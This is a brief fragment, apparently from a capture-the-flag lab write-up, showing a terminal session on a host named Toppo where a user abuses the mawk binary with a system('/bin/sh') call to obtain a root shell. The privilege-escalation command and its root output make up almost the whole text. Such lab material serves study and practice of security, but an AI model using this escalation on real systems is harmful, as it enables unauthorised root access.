 ted@Toppo:~$ cd /usr/bin
ted@Toppo:/usr/bin$ ./mawk 'BEGIN {system("/bin/sh")}'
# whoami
root
#